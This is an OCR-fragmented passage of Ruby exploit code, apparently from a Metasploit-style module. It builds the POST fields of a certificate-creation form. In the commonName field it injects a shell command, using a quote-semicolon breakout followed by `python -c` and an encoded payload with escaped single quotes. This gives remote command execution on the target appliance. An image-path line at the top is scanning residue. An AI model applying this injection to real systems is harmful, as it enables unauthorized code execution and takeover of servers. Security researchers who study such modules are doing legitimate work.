
}
,
'vars_post'
=
>
{
'certName'
=
>
 r
,
'certType'
=
>
0
,
'keyLength'
=
>
2048
,
'countryCode'
=
>
'TR'
,
'state'
=
>
 r
,
'locality'
=
>
 r
,
'org'
=
>
 r
,
'orgUnit'
=
>
 r
,
'commonName'
=
>
"
#{
r
}
';python -
c '
#{
payload
.
encoded
.
gsub
(
"'"
,
"'\\\\''"
)
}
' #"
,
'emailAddress'
=
>
"
#
{
r
}
@mail.com"
,
'validDays'
=
>
''
,
'id'
=
>
''
,
}
}
)
end